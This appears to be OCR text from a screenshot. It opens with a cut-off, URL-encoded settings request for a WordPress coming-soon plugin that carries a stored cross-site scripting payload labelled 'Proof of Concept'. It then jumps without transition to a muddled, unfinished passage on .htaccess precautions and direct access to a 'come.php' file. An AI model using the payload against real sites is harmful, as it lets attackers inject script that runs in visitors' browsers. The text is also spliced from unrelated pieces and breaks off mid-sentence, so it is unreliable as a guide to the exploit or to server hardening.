
ed+XSS+in+Page+Headline%22%29%3C%2Fscript%3E&s
eed_csp4_settings_content%5Bdescription%5D=Pro
of+of+Concept&seed_csp4_settings_content%5Bfoo
ter_credit%5D=0&submit=Save+All+Changes&seed_c
sp4_settings_content%5Bfavicon%5D=&seed_csp4_s
ettings_content%5Bseo_title%5D=&seed_csp4_sett
ings_content%5Bseo_description%5D=&seed_csp4_s
ettings_content%5Bga_analytics%5D=
To protect against exploited system files,
unvalidated input
and potential data exposure vulnerabilities in an
.htaccess file, one can take several precautions.
For a .php file named come.php, an attacker could
attempt to access it directly in the browser by
visiting https://example.com/come.php. However,